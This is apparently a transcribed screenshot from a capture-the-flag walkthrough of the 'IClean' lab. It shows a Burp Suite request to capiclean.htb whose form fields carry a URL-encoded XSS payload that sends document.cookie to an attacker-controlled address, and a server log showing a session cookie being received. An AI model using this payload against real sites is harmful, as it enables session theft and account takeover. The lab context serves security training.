 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
┌──(woyag㉿kraken)-[~/Desktop/Rooms/IClean]
└─$ serve
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.12 - - [01/Aug/2024 00:31:03] "GET /?session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZqsI1Q.5kq0xb1x-X0KbJFGVLS_4qCWbyw HTTP/1.1" 200 -
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 Content-Length: 352
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://capiclean.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://capiclean.htb/quote
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 service=Carpet+Cleaning&service=Tile+%26+Grout&service=
%3Cimg+src%3Dx+onerror%3D%22this.src%3D%27http%3A%2F%2F10.10.14.37%2F%3F%27%2Bdocument.cookie%3B+this.removeA
ttribute%28%27onerror%27%29%3B%22%3E&email=
%3Cimg+src%3Dx+onerror%3D%22this.src%3D%27http%3A%2F%2F10.10.14.37%2F%3F%27%2Bdocument.cookie%3B+this.removeA
ttribute%28%27onerror%27%29%3B%22%3E
Response
Pretty Raw Hex Render
Capiclean
Login
Thank you
Your quote request was sent to our
management team. They will reach out soon
via email. Thank you for the interest you have
shown in our services.